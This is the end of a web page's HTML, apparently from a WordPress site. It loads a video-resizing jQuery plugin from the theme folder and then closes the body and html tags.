<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>
